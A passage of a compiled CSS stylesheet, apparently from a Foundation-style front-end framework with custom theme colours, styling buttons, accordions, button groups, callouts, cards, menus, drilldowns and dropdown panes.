.button.disabled.primary, .button[disabled].primary { opacity: 0.25; cursor: not-allowed; }

.button.disabled.primary, .button.disabled.primary:hover, .button.disabled.primary:focus, .button[disabled].primary, .button[disabled].primary:hover, .button[disabled].primary:focus { background-color: #1C7AC0; color: #fefefe; }

.button.disabled.secondary, .button[disabled].secondary { opacity: 0.25; cursor: not-allowed; }

.button.disabled.secondary, .button.disabled.secondary:hover, .button.disabled.secondary:focus, .button[disabled].secondary, .button[disabled].secondary:hover, .button[disabled].secondary:focus { background-color: #F05C50; color: #0a0a0a; }

.button.disabled.success, .button[disabled].success { opacity: 0.25; cursor: not-allowed; }

.button.disabled.success, .button.disabled.success:hover, .button.disabled.success:focus, .button[disabled].success, .button[disabled].success:hover, .button[disabled].success:focus { background-color: #3adb76; color: #0a0a0a; }

.button.disabled.warning, .button[disabled].warning { opacity: 0.25; cursor: not-allowed; }

.button.disabled.warning, .button.disabled.warning:hover, .button.disabled.warning:focus, .button[disabled].warning, .button[disabled].warning:hover, .button[disabled].warning:focus { background-color: #ffae00; color: #0a0a0a; }

.button.disabled.alert, .button[disabled].alert { opacity: 0.25; cursor: not-allowed; }

.button.disabled.alert, .button.disabled.alert:hover, .button.disabled.alert:focus, .button[disabled].alert, .button[disabled].alert:hover, .button[disabled].alert:focus { background-color: #cc4b37; color: #fefefe; }

.button.disabled.orange, .button[disabled].orange { opacity: 0.25; cursor: not-allowed; }

.button.disabled.orange, .button.disabled.orange:hover, .button.disabled.orange:focus, .button[disabled].orange, .button[disabled].orange:hover, .button[disabled].orange:focus { background-color: #F8981C; color: #0a0a0a; }

.button.disabled.top-menu, .button[disabled].top-menu { opacity: 0.25; cursor: not-allowed; }

.button.disabled.top-menu, .button.disabled.top-menu:hover, .button.disabled.top-menu:focus, .button[disabled].top-menu, .button[disabled].top-menu:hover, .button[disabled].top-menu:focus { background-color: rgba(246, 246, 246, 0.7); color: #0a0a0a; }

.button.hollow { border: 1px solid #1C7AC0; color: #1C7AC0; }

.button.hollow, .button.hollow:hover, .button.hollow:focus { background-color: transparent; }

.button.hollow.disabled, .button.hollow.disabled:hover, .button.hollow.disabled:focus, .button.hollow[disabled], .button.hollow[disabled]:hover, .button.hollow[disabled]:focus { background-color: transparent; }

.button.hollow:hover, .button.hollow:focus { border-color: #0e3d60; color: #0e3d60; }

.button.hollow:hover.disabled, .button.hollow:hover[disabled], .button.hollow:focus.disabled, .button.hollow:focus[disabled] { border: 1px solid #1C7AC0; color: #1C7AC0; }

.button.hollow.primary { border: 1px solid #1C7AC0; color: #1C7AC0; }

.button.hollow.primary:hover, .button.hollow.primary:focus { border-color: #0e3d60; color: #0e3d60; }

.button.hollow.primary:hover.disabled, .button.hollow.primary:hover[disabled], .button.hollow.primary:focus.disabled, .button.hollow.primary:focus[disabled] { border: 1px solid #1C7AC0; color: #1C7AC0; }

.button.hollow.secondary { border: 1px solid #F05C50; color: #F05C50; }

.button.hollow.secondary:hover, .button.hollow.secondary:focus { border-color: #93170d; color: #93170d; }

.button.hollow.secondary:hover.disabled, .button.hollow.secondary:hover[disabled], .button.hollow.secondary:focus.disabled, .button.hollow.secondary:focus[disabled] { border: 1px solid #F05C50; color: #F05C50; }

.button.hollow.success { border: 1px solid #3adb76; color: #3adb76; }

.button.hollow.success:hover, .button.hollow.success:focus { border-color: #157539; color: #157539; }

.button.hollow.success:hover.disabled, .button.hollow.success:hover[disabled], .button.hollow.success:focus.disabled, .button.hollow.success:focus[disabled] { border: 1px solid #3adb76; color: #3adb76; }

.button.hollow.warning { border: 1px solid #ffae00; color: #ffae00; }

.button.hollow.warning:hover, .button.hollow.warning:focus { border-color: #805700; color: #805700; }

.button.hollow.warning:hover.disabled, .button.hollow.warning:hover[disabled], .button.hollow.warning:focus.disabled, .button.hollow.warning:focus[disabled] { border: 1px solid #ffae00; color: #ffae00; }

.button.hollow.alert { border: 1px solid #cc4b37; color: #cc4b37; }

.button.hollow.alert:hover, .button.hollow.alert:focus { border-color: #67251a; color: #67251a; }

.button.hollow.alert:hover.disabled, .button.hollow.alert:hover[disabled], .button.hollow.alert:focus.disabled, .button.hollow.alert:focus[disabled] { border: 1px solid #cc4b37; color: #cc4b37; }

.button.hollow.orange { border: 1px solid #F8981C; color: #F8981C; }

.button.hollow.orange:hover, .button.hollow.orange:focus { border-color: #864d04; color: #864d04; }

.button.hollow.orange:hover.disabled, .button.hollow.orange:hover[disabled], .button.hollow.orange:focus.disabled, .button.hollow.orange:focus[disabled] { border: 1px solid #F8981C; color: #F8981C; }

.button.hollow.top-menu { border: 1px solid rgba(246, 246, 246, 0.7); color: rgba(246, 246, 246, 0.7); }

.button.hollow.top-menu:hover, .button.hollow.top-menu:focus { border-color: rgba(123, 123, 123, 0.7); color: rgba(123, 123, 123, 0.7); }

.button.hollow.top-menu:hover.disabled, .button.hollow.top-menu:hover[disabled], .button.hollow.top-menu:focus.disabled, .button.hollow.top-menu:focus[disabled] { border: 1px solid rgba(246, 246, 246, 0.7); color: rgba(246, 246, 246, 0.7); }

.button.clear { border: 1px solid #1C7AC0; color: #1C7AC0; }

.button.clear, .button.clear:hover, .button.clear:focus { background-color: transparent; }

.button.clear.disabled, .button.clear.disabled:hover, .button.clear.disabled:focus, .button.clear[disabled], .button.clear[disabled]:hover, .button.clear[disabled]:focus { background-color: transparent; }

.button.clear:hover, .button.clear:focus { border-color: #0e3d60; color: #0e3d60; }

.button.clear:hover.disabled, .button.clear:hover[disabled], .button.clear:focus.disabled, .button.clear:focus[disabled] { border: 1px solid #1C7AC0; color: #1C7AC0; }

.button.clear, .button.clear.disabled, .button.clear[disabled], .button.clear:hover, .button.clear:hover.disabled, .button.clear:hover[disabled], .button.clear:focus, .button.clear:focus.disabled, .button.clear:focus[disabled] { border-color: transparent; }

.button.clear.primary { border: 1px solid #1C7AC0; color: #1C7AC0; }

.button.clear.primary:hover, .button.clear.primary:focus { border-color: #0e3d60; color: #0e3d60; }

.button.clear.primary:hover.disabled, .button.clear.primary:hover[disabled], .button.clear.primary:focus.disabled, .button.clear.primary:focus[disabled] { border: 1px solid #1C7AC0; color: #1C7AC0; }

.button.clear.primary, .button.clear.primary.disabled, .button.clear.primary[disabled], .button.clear.primary:hover, .button.clear.primary:hover.disabled, .button.clear.primary:hover[disabled], .button.clear.primary:focus, .button.clear.primary:focus.disabled, .button.clear.primary:focus[disabled] { border-color: transparent; }

.button.clear.secondary { border: 1px solid #F05C50; color: #F05C50; }

.button.clear.secondary:hover, .button.clear.secondary:focus { border-color: #93170d; color: #93170d; }

.button.clear.secondary:hover.disabled, .button.clear.secondary:hover[disabled], .button.clear.secondary:focus.disabled, .button.clear.secondary:focus[disabled] { border: 1px solid #F05C50; color: #F05C50; }

.button.clear.secondary, .button.clear.secondary.disabled, .button.clear.secondary[disabled], .button.clear.secondary:hover, .button.clear.secondary:hover.disabled, .button.clear.secondary:hover[disabled], .button.clear.secondary:focus, .button.clear.secondary:focus.disabled, .button.clear.secondary:focus[disabled] { border-color: transparent; }

.button.clear.success { border: 1px solid #3adb76; color: #3adb76; }

.button.clear.success:hover, .button.clear.success:focus { border-color: #157539; color: #157539; }

.button.clear.success:hover.disabled, .button.clear.success:hover[disabled], .button.clear.success:focus.disabled, .button.clear.success:focus[disabled] { border: 1px solid #3adb76; color: #3adb76; }

.button.clear.success, .button.clear.success.disabled, .button.clear.success[disabled], .button.clear.success:hover, .button.clear.success:hover.disabled, .button.clear.success:hover[disabled], .button.clear.success:focus, .button.clear.success:focus.disabled, .button.clear.success:focus[disabled] { border-color: transparent; }

.button.clear.warning { border: 1px solid #ffae00; color: #ffae00; }

.button.clear.warning:hover, .button.clear.warning:focus { border-color: #805700; color: #805700; }

.button.clear.warning:hover.disabled, .button.clear.warning:hover[disabled], .button.clear.warning:focus.disabled, .button.clear.warning:focus[disabled] { border: 1px solid #ffae00; color: #ffae00; }

.button.clear.warning, .button.clear.warning.disabled, .button.clear.warning[disabled], .button.clear.warning:hover, .button.clear.warning:hover.disabled, .button.clear.warning:hover[disabled], .button.clear.warning:focus, .button.clear.warning:focus.disabled, .button.clear.warning:focus[disabled] { border-color: transparent; }

.button.clear.alert { border: 1px solid #cc4b37; color: #cc4b37; }

.button.clear.alert:hover, .button.clear.alert:focus { border-color: #67251a; color: #67251a; }

.button.clear.alert:hover.disabled, .button.clear.alert:hover[disabled], .button.clear.alert:focus.disabled, .button.clear.alert:focus[disabled] { border: 1px solid #cc4b37; color: #cc4b37; }

.button.clear.alert, .button.clear.alert.disabled, .button.clear.alert[disabled], .button.clear.alert:hover, .button.clear.alert:hover.disabled, .button.clear.alert:hover[disabled], .button.clear.alert:focus, .button.clear.alert:focus.disabled, .button.clear.alert:focus[disabled] { border-color: transparent; }

.button.clear.orange { border: 1px solid #F8981C; color: #F8981C; }

.button.clear.orange:hover, .button.clear.orange:focus { border-color: #864d04; color: #864d04; }

.button.clear.orange:hover.disabled, .button.clear.orange:hover[disabled], .button.clear.orange:focus.disabled, .button.clear.orange:focus[disabled] { border: 1px solid #F8981C; color: #F8981C; }

.button.clear.orange, .button.clear.orange.disabled, .button.clear.orange[disabled], .button.clear.orange:hover, .button.clear.orange:hover.disabled, .button.clear.orange:hover[disabled], .button.clear.orange:focus, .button.clear.orange:focus.disabled, .button.clear.orange:focus[disabled] { border-color: transparent; }

.button.clear.top-menu { border: 1px solid rgba(246, 246, 246, 0.7); color: rgba(246, 246, 246, 0.7); }

.button.clear.top-menu:hover, .button.clear.top-menu:focus { border-color: rgba(123, 123, 123, 0.7); color: rgba(123, 123, 123, 0.7); }

.button.clear.top-menu:hover.disabled, .button.clear.top-menu:hover[disabled], .button.clear.top-menu:focus.disabled, .button.clear.top-menu:focus[disabled] { border: 1px solid rgba(246, 246, 246, 0.7); color: rgba(246, 246, 246, 0.7); }

.button.clear.top-menu, .button.clear.top-menu.disabled, .button.clear.top-menu[disabled], .button.clear.top-menu:hover, .button.clear.top-menu:hover.disabled, .button.clear.top-menu:hover[disabled], .button.clear.top-menu:focus, .button.clear.top-menu:focus.disabled, .button.clear.top-menu:focus[disabled] { border-color: transparent; }

.button.dropdown::after { display: block; width: 0; height: 0; border: inset 0.4em; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #fefefe transparent transparent; position: relative; top: 0.4em; display: inline-block; float: right; margin-left: 1em; }

.button.dropdown.hollow::after { border-top-color: #1C7AC0; }

.button.dropdown.hollow.primary::after { border-top-color: #1C7AC0; }

.button.dropdown.hollow.secondary::after { border-top-color: #F05C50; }

.button.dropdown.hollow.success::after { border-top-color: #3adb76; }

.button.dropdown.hollow.warning::after { border-top-color: #ffae00; }

.button.dropdown.hollow.alert::after { border-top-color: #cc4b37; }

.button.dropdown.hollow.orange::after { border-top-color: #F8981C; }

.button.dropdown.hollow.top-menu::after { border-top-color: rgba(246, 246, 246, 0.7); }

.button.arrow-only::after { top: -0.1em; float: none; margin-left: 0; }

a.button:hover, a.button:focus { text-decoration: none; }

.accordion { margin-left: 0; background: #fefefe; list-style-type: none; }

.accordion[disabled] .accordion-title { cursor: not-allowed; }

.accordion-item:first-child > :first-child { border-radius: 0 0 0 0; }

.accordion-item:last-child > :last-child { border-radius: 0 0 0 0; }

.accordion-title { position: relative; display: block; padding: 1.25rem 1rem; border: 1px solid #e6e6e6; border-bottom: 0; font-size: 0.66667rem; line-height: 1; color: #1C7AC0; }

:last-child:not(.is-active) > .accordion-title { border-bottom: 1px solid #e6e6e6; border-radius: 0 0 0 0; }

.accordion-title:hover, .accordion-title:focus { background-color: #e6e6e6; }

.accordion-title::before { position: absolute; top: 50%; right: 1rem; margin-top: -0.5rem; content: '+'; }

.is-active > .accordion-title::before { content: '\2013'; }

.accordion-content { display: none; padding: 1rem; border: 1px solid #e6e6e6; border-bottom: 0; background-color: #fefefe; color: #0a0a0a; }

:last-child > .accordion-content:last-child { border-bottom: 1px solid #e6e6e6; }

.accordion-menu li { width: 100%; }

.accordion-menu a { padding: 0.7rem 1rem; }

.accordion-menu .is-accordion-submenu a { padding: 0.7rem 1rem; }

.accordion-menu .nested.is-accordion-submenu { margin-right: 0; margin-left: 1rem; }

.accordion-menu.align-right .nested.is-accordion-submenu { margin-right: 1rem; margin-left: 0; }

.accordion-menu .is-accordion-submenu-parent:not(.has-submenu-toggle) > a { position: relative; }

.accordion-menu .is-accordion-submenu-parent:not(.has-submenu-toggle) > a::after { display: block; width: 0; height: 0; border: inset 6px; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #1C7AC0 transparent transparent; position: absolute; top: 50%; margin-top: -3px; right: 1rem; }

.accordion-menu.align-left .is-accordion-submenu-parent > a::after { left: auto; right: 1rem; }

.accordion-menu.align-right .is-accordion-submenu-parent > a::after { right: auto; left: 1rem; }

.accordion-menu .is-accordion-submenu-parent[aria-expanded='true'] > a::after { -webkit-transform: rotate(180deg); transform: rotate(180deg); -webkit-transform-origin: 50% 50%; transform-origin: 50% 50%; }

.is-accordion-submenu-parent { position: relative; }

.has-submenu-toggle > a { margin-right: 40px; }

.submenu-toggle { position: absolute; top: 0; right: 0; cursor: pointer; width: 40px; height: 40px; }

.submenu-toggle::after { display: block; width: 0; height: 0; border: inset 6px; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #1C7AC0 transparent transparent; top: 0; bottom: 0; margin: auto; }

.submenu-toggle[aria-expanded='true']::after { -webkit-transform: scaleY(-1); transform: scaleY(-1); -webkit-transform-origin: 50% 50%; transform-origin: 50% 50%; }

.submenu-toggle-text { position: absolute !important; width: 1px; height: 1px; padding: 0; overflow: hidden; clip: rect(0, 0, 0, 0); white-space: nowrap; -webkit-clip-path: inset(50%); clip-path: inset(50%); border: 0; }

.button-group { margin-bottom: 1rem; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.button-group::before, .button-group::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.button-group::after { clear: both; }

.button-group .button { margin: 0; margin-right: 1px; margin-bottom: 1px; font-size: 0.9rem; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.button-group .button:last-child { margin-right: 0; }

.button-group.tiny .button { font-size: 0.6rem; }

.button-group.small .button { font-size: 0.75rem; }

.button-group.large .button { font-size: 1.25rem; }

.button-group.expanded .button { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.button-group.primary .button { background-color: #1C7AC0; color: #fefefe; }

.button-group.primary .button:hover, .button-group.primary .button:focus { background-color: #16629a; color: #fefefe; }

.button-group.secondary .button { background-color: #F05C50; color: #0a0a0a; }

.button-group.secondary .button:hover, .button-group.secondary .button:focus { background-color: #eb2515; color: #0a0a0a; }

.button-group.success .button { background-color: #3adb76; color: #0a0a0a; }

.button-group.success .button:hover, .button-group.success .button:focus { background-color: #22bb5b; color: #0a0a0a; }

.button-group.warning .button { background-color: #ffae00; color: #0a0a0a; }

.button-group.warning .button:hover, .button-group.warning .button:focus { background-color: #cc8b00; color: #0a0a0a; }

.button-group.alert .button { background-color: #cc4b37; color: #fefefe; }

.button-group.alert .button:hover, .button-group.alert .button:focus { background-color: #a53b2a; color: #fefefe; }

.button-group.orange .button { background-color: #F8981C; color: #0a0a0a; }

.button-group.orange .button:hover, .button-group.orange .button:focus { background-color: #d67c07; color: #0a0a0a; }

.button-group.top-menu .button { background-color: rgba(246, 246, 246, 0.7); color: #0a0a0a; }

.button-group.top-menu .button:hover, .button-group.top-menu .button:focus { background-color: rgba(197, 197, 197, 0.7); color: #0a0a0a; }

.button-group.stacked, .button-group.stacked-for-small, .button-group.stacked-for-medium { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.button-group.stacked .button, .button-group.stacked-for-small .button, .button-group.stacked-for-medium .button { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

.button-group.stacked .button:last-child, .button-group.stacked-for-small .button:last-child, .button-group.stacked-for-medium .button:last-child { margin-bottom: 0; }

@media print, screen and (min-width: 40em) { .button-group.stacked-for-small .button { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; margin-bottom: 0; } }

@media print, screen and (min-width: 64em) { .button-group.stacked-for-medium .button { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; margin-bottom: 0; } }

@media screen and (max-width: 39.9375em) { .button-group.stacked-for-small.expanded { display: block; }
  .button-group.stacked-for-small.expanded .button { display: block; margin-right: 0; } }

.callout { position: relative; margin: 0 0 1rem 0; padding: 1rem; border: 1px solid #1C7AC0; border-radius: 0; background-color: white; color: #0a0a0a; }

.callout > :first-child { margin-top: 0; }

.callout > :last-child { margin-bottom: 0; }

.callout.primary { background-color: #d9ecf9; color: #0a0a0a; }

.callout.secondary { background-color: #fde7e5; color: #0a0a0a; }

.callout.success { background-color: #e1faea; color: #0a0a0a; }

.callout.warning { background-color: #fff3d9; color: #0a0a0a; }

.callout.alert { background-color: #f7e4e1; color: #0a0a0a; }

.callout.orange { background-color: #fef0dd; color: #0a0a0a; }

.callout.top-menu { background-color: rgba(254, 254, 254, 0.7); color: #0a0a0a; }

.callout.small { padding-top: 0.5rem; padding-right: 0.5rem; padding-bottom: 0.5rem; padding-left: 0.5rem; }

.callout.large { padding-top: 3rem; padding-right: 3rem; padding-bottom: 3rem; padding-left: 3rem; }

.card { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-flex: 1; -ms-flex-positive: 1; flex-grow: 1; margin-bottom: 1.66667rem; border: 1px solid #e6e6e6; border-radius: 0; background: #fefefe; -webkit-box-shadow: none; box-shadow: none; overflow: hidden; color: #0a0a0a; }

.card > :last-child { margin-bottom: 0; }

.card-divider { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; display: -webkit-box; display: -ms-flexbox; display: flex; padding: 1rem; background: #e6e6e6; }

.card-divider > :last-child { margin-bottom: 0; }

.card-section { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; padding: 1rem; }

.card-section > :last-child { margin-bottom: 0; }

.card-image { min-height: 1px; }

.close-button { position: absolute; color: #333333; cursor: pointer; }

[data-whatinput='mouse'] .close-button { outline: 0; }

.close-button:hover, .close-button:focus { color: #0a0a0a; }

.close-button.small { right: 0.66rem; top: 0.33em; font-size: 1.5em; line-height: 1; }

.close-button, .close-button.medium { right: 1rem; top: 0.5rem; font-size: 2em; line-height: 1; }

.menu { padding: 0; margin: 0; list-style: none; position: relative; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; }

[data-whatinput='mouse'] .menu li { outline: 0; }

.menu a, .menu .button { line-height: 1; text-decoration: none; display: block; padding: 0.7rem 1rem; }

.menu input, .menu select, .menu a, .menu button { margin-bottom: 0; }

.menu input { display: inline-block; }

.menu, .menu.horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }

.menu.vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }

.menu.expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.menu.simple { -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.menu.simple li + li { margin-left: 1rem; }

.menu.simple a { padding: 0; }

@media print, screen and (min-width: 40em) { .menu.medium-horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .menu.medium-vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .menu.medium-expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }
  .menu.medium-simple li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media print, screen and (min-width: 64em) { .menu.large-horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .menu.large-vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .menu.large-expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }
  .menu.large-simple li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media screen and (min-width: 78.75em) { .menu.xlarge-horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .menu.xlarge-vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .menu.xlarge-expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }
  .menu.xlarge-simple li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.menu.nested { margin-right: 0; margin-left: 1rem; }

.menu.icons a { display: -webkit-box; display: -ms-flexbox; display: flex; }

.menu.icon-top a, .menu.icon-right a, .menu.icon-bottom a, .menu.icon-left a { display: -webkit-box; display: -ms-flexbox; display: flex; }

.menu.icon-left li a { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; }

.menu.icon-left li a img, .menu.icon-left li a i, .menu.icon-left li a svg { margin-right: 0.25rem; }

.menu.icon-right li a { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; }

.menu.icon-right li a img, .menu.icon-right li a i, .menu.icon-right li a svg { margin-left: 0.25rem; }

.menu.icon-top li a { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; }

.menu.icon-top li a img, .menu.icon-top li a i, .menu.icon-top li a svg { -ms-flex-item-align: stretch; align-self: stretch; margin-bottom: 0.25rem; text-align: center; }

.menu.icon-bottom li a { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; }

.menu.icon-bottom li a img, .menu.icon-bottom li a i, .menu.icon-bottom li a svg { -ms-flex-item-align: stretch; align-self: stretch; margin-bottom: 0.25rem; text-align: center; }

.menu .is-active > a { background: rgba(246, 246, 246, 0.7); color: #fefefe; }

.menu .active > a { background: rgba(246, 246, 246, 0.7); color: #fefefe; }

.menu.align-left { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.menu.align-right li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.menu.align-right li .submenu li { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.menu.align-right.vertical li { display: block; text-align: right; }

.menu.align-right.vertical li .submenu li { text-align: right; }

.menu.align-right .nested { margin-right: 1rem; margin-left: 0; }

.menu.align-center li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.menu.align-center li .submenu li { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.menu .menu-text { padding: 0.7rem 1rem; font-weight: bold; line-height: 1; color: inherit; }

.menu-centered > .menu { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.menu-centered > .menu li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.menu-centered > .menu li .submenu li { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.no-js [data-responsive-menu] ul { display: none; }

.menu-icon { position: relative; display: inline-block; vertical-align: middle; width: 20px; height: 16px; cursor: pointer; }

.menu-icon::after { position: absolute; top: 0; left: 0; display: block; width: 100%; height: 2px; background: #0a0a0a; -webkit-box-shadow: 0 7px 0 #0a0a0a, 0 14px 0 #0a0a0a; box-shadow: 0 7px 0 #0a0a0a, 0 14px 0 #0a0a0a; content: ''; }

.menu-icon:hover::after { background: #1C7AC0; -webkit-box-shadow: 0 7px 0 #1C7AC0, 0 14px 0 #1C7AC0; box-shadow: 0 7px 0 #1C7AC0, 0 14px 0 #1C7AC0; }

.menu-icon.dark { position: relative; display: inline-block; vertical-align: middle; width: 20px; height: 16px; cursor: pointer; }

.menu-icon.dark::after { position: absolute; top: 0; left: 0; display: block; width: 100%; height: 2px; background: #0a0a0a; -webkit-box-shadow: 0 7px 0 #0a0a0a, 0 14px 0 #0a0a0a; box-shadow: 0 7px 0 #0a0a0a, 0 14px 0 #0a0a0a; content: ''; }

.menu-icon.dark:hover::after { background: #333333; -webkit-box-shadow: 0 7px 0 #333333, 0 14px 0 #333333; box-shadow: 0 7px 0 #333333, 0 14px 0 #333333; }

.is-drilldown { position: relative; overflow: hidden; }

.is-drilldown li { display: block; }

.is-drilldown.animate-height { -webkit-transition: height 0.5s; transition: height 0.5s; }

.drilldown a { padding: 0.7rem 1rem; background: #fefefe; }

.drilldown .is-drilldown-submenu { position: absolute; top: 0; left: 100%; z-index: -1; width: 100%; background: #fefefe; -webkit-transition: -webkit-transform 0.15s linear; transition: -webkit-transform 0.15s linear; transition: transform 0.15s linear; transition: transform 0.15s linear, -webkit-transform 0.15s linear; }

.drilldown .is-drilldown-submenu.is-active { z-index: 1; display: block; -webkit-transform: translateX(-100%); transform: translateX(-100%); }

.drilldown .is-drilldown-submenu.is-closing { -webkit-transform: translateX(100%); transform: translateX(100%); }

.drilldown .is-drilldown-submenu a { padding: 0.7rem 1rem; }

.drilldown .nested.is-drilldown-submenu { margin-right: 0; margin-left: 0; }

.drilldown .drilldown-submenu-cover-previous { min-height: 100%; }

.dropdown-pane { position: absolute; z-index: 10; width: 300px; padding: 1rem; visibility: hidden; display: none; border: 1px solid #909090; border-radius: 0; background-color: #fefefe; font-size: 1rem; }

.dropdown-pane.is-opening { display: block; }

.dropdown-pane.is-open { visibility: visible; display: block; }

.dropdown-pane.tiny { width: 100px; }

.dropdown-pane.small { width: 200px; }

.dropdown-pane.large { width: 400px; }

.dropdown.menu > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }

.dropdown.menu > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }

.dropdown.menu a { padding: 0.7rem 1rem; }

[data-whatinput='mouse'] .dropdown.menu a { outline: 0; }

.dropdown.menu .is-active > a { background: transparent; color: #1C7AC0; }

.no-js .dropdown.menu ul { display: none; }

.dropdown.menu .nested.is-dropdown-submenu { margin-right: 0; margin-left: 0; }

.dropdown.menu.vertical > li .is-dropdown-submenu { top: 0; }

.dropdown.menu.vertical > li.opens-left > .is-dropdown-submenu { right: 100%; left: auto; top: 0; }

.dropdown.menu.vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; }

@media print, screen and (min-width: 40em) { .dropdown.menu.medium-horizontal > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }
  .dropdown.menu.medium-horizontal > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }
  .dropdown.menu.medium-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.medium-vertical > li.opens-left > .is-dropdown-submenu { right: 100%; left: auto; top: 0; }
  .dropdown.menu.medium-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

@media print, screen and (min-width: 64em) { .dropdown.menu.large-horizontal > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }
  .dropdown.menu.large-horizontal > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }
  .dropdown.menu.large-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.large-vertical > li.opens-left > .is-dropdown-submenu { right: 100%; left: auto; top: 0; }
  .dropdown.menu.large-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

@media screen and (min-width: 78.75em) { .dropdown.menu.xlarge-horizontal > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }
  .dropdown.menu.xlarge-horizontal > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }
  .dropdown.menu.xlarge-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.xlarge-vertical > li.opens-left > .is-dropdown-submenu { right: 100%; left: auto; top: 0; }
  .dropdown.menu.xlarge-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

.dropdown.menu.align-right .is-dropdown-submenu.first-sub { top: 100%; right: 0; left: auto; }

.is-dropdown-menu.vertical { width: 100px; }

.is-dropdown-menu.vertical.align-right { float: right; }

.is-dropdown-submenu-parent { position: relative; }

.is-dropdown-submenu-parent a::after { position: absolute; top: 50%; right: 5px; left: auto; margin-top: -6px; }

.is-dropdown-submenu-parent.opens-inner > .is-dropdown-submenu { top: 100%; left: auto; }

.is-dropdown-submenu-parent.opens-left > .is-dropdown-submenu { right: 100%; left: auto; }

.is-dropdown-submenu-parent.opens-right > .is-dropdown-submenu { right: auto; left: 100%; }

.is-dropdown-submenu { position: absolute; top: 0; left: 100%; z-index: 1; display: none; min-width: 200px; border: 1px solid #909090; background: #fefefe; }

.dropdown .is-dropdown-submenu a { padding: 0.7rem 1rem; }

